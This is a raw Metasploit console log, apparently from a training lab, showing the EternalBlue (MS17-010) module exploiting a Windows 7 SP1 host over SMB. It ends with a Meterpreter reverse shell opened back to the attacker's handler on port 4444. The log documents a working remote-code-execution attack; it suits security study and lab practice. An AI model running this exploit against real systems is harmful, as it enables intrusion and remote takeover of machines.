 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] 10.129.13.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.129.13.80:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.129.13.80:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.129.13.80:445 - The target is vulnerable.
[*] 10.129.13.80:445 - Connecting to target for exploitation.
[+] 10.129.13.80:445 - Connection established for exploitation.
[+] 10.129.13.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.13.80:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.13.80:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.13.80:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.13.80:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.13.80:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.13.80:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.13.80:445 - Sending all but last fragment of exploit packet
[*] 10.129.13.80:445 - Starting non-paged pool grooming
[+] 10.129.13.80:445 - Sending SMBv2 buffers
[+] 10.129.13.80:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.13.80:445 - Sending final SMBv2 buffers.
[*] 10.129.13.80:445 - Sending last fragment of exploit packet!
[*] 10.129.13.80:445 - Receiving response from exploit packet
[+] 10.129.13.80:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.129.13.80:445 - Sending egg to corrupted connection.
[*] 10.129.13.80:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.129.13.80
[*] Meterpreter session 1 opened (10.10.14.23:4444 -> 10.129.13.80:49158) at 2025-06-11 03:41:19 +0000
[+] 10.129.13.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.13.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.13.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >